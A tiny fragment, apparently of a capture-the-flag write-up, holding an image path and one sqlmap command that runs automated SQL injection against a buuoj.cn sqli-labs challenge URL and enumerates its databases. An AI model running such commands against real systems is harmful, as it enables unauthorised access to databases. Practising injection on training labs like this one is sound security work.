 1 | sqlmap -u "http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=1" --batch --method=GET --dbs |
